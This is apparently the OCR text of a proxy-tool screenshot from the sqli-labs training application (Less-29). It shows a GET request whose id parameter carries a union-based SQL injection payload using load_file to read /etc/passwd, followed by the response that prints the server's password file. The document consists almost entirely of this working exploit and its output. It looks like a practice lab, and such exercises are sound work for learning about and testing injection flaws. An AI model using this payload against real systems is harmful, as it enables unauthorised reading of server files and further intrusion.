 Request
Raw Params Headers Hex
1 GET /Less-29/login.php?id=
-1'+union+select+1,load_file("/etc/passwd"),3%23 HTTP/1.1
2 Host: test.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin